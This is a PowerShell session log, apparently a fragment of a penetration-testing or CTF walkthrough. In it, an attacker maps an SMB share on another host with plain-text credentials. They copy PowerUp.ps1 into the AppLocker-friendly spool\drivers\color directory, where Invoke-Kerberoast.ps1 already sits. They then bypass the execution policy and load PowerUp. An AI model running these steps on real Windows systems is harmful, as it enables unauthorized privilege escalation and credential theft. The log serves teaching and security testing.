 PS C:\Windows\System32\spool\drivers\color> net use x: \\10.14.10.227\share /u:wr3nch wr3nch 1
The command completed successfully.
PS C:\Windows\System32\spool\drivers\color> copy x:\PowerUp.ps1 . 2
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 7:12 AM 1058 D50.camp
-a---- 9/15/2018 7:12 AM 1079 D65.camp
-a---- 9/15/2018 7:12 AM 797 Graphics.gmmp
-a---- 5/15/2021 3:37 AM 46849 Invoke-Kerberoast.ps1
-a---- 9/15/2018 7:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 7:12 AM 786 Photo.gmmp
-a---- 5/15/2021 4:39 AM 494860 PowerUp.ps1 3
-a---- 9/15/2018 7:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 7:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 7:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 7:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 7:12 AM 1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color> set ep bypass 4
PS C:\Windows\System32\spool\drivers\color> . .\PowerUp.ps1 5
PS C:\Windows\System32\spool\drivers\color>